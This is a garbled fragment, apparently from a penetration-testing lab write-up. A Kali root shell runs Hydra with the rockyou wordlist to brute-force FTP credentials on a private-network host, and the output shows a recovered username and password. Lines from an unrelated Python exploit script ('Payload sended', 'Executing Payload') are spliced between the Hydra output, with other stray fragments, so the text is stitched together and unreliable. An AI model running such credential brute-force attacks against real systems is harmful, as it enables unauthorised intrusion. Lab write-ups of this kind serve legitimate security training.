 root@kali:~/Downloads# cd ..
s.recv(1024)
root@kali:~# hydra -l aeolus -P rockyou.txt 192.168.43.85 ftp -t 40
s.close()
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
print '[ + ] Payload sended [ + ]\n'
print '[ + ] Executing Payload [ + ]\n'
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-07-19 03:08:50
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
through HTTP
[DATA] max 40 tasks per 1 server, overall 40 tasks, 14344399 login tries (l:1/p:14344399), ~358610 tries per task
[DATA] attacking ftp://192.168.43.85:21/
PWK
print '[ * ] Payload Executed Succesfully [ * ]'
[STATUS] 4686.00 tries/min, 4686 tries in 00:01h, 14339733 to do in 51:01h, 40 active
else:
[STATUS] 4789.33 tries/min, 14368 tries in 00:03h, 14330068 to do in 49:53h, 40 active
[21][ftp] host: 192.168.43.85   login: aeolus   password: sergioteamo
print ' [ - ] Error : ' + str(r.status_code) + ' [ - ]'
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 18 final worker threads did not complete until end.
print http://infogen.al/'
[ERROR] 18 targets did not resolve or could not be connected
[ERROR] 40 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-07-19 03:14:15
root@kali:~#